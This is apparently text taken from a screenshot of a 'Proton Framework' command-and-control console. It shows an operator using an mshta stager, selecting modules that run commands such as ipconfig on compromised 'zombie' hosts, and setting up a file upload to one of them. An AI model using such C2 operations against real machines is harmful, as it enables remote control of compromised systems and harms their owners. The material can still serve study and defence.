 Applications Places Terminal Wed 21:36 1
Proton Framework
-{ Proton Framework }-
Remote Command & Control
+=[ Version: 5.0 ]=+
+=[ Stagers: 6 ]=+
+=[ Implants: 44 ]=+
(proton: sta/js/mshta)# use exec_cmd
(proton: imp/man/exec_cmd)# info
NAME VALUE REQ DESCRIPTION
---- ----- --- -----------
CMD ipconfig yes Command to run.
OUTPUT true yes Retrieve output?
DIRECTORY %TEMP% no Writeable directory.
ZOMBIE ALL yes The target zombie.
(proton: imp/man/exec_cmd)# back
(proton: sta/js/mshta)# use upload_file
(proton: imp/uti/upload_file)# info
NAME VALUE REQ DESCRIPTION
---- ----- --- -----------
LFILE yes Local file to upload.
DIRECTORY %TEMP% no Writeable directory.
ZOMBIE ALL yes The target zombie.
(proton: imp/uti/upload_file)# set LFILE /root/file.txt
[+] LFILE => /root/file.txt
(proton: imp/uti/upload_file)# set ZOMBIE 0
[+] ZOMBIE => 0
(proton: imp/uti/upload_file)#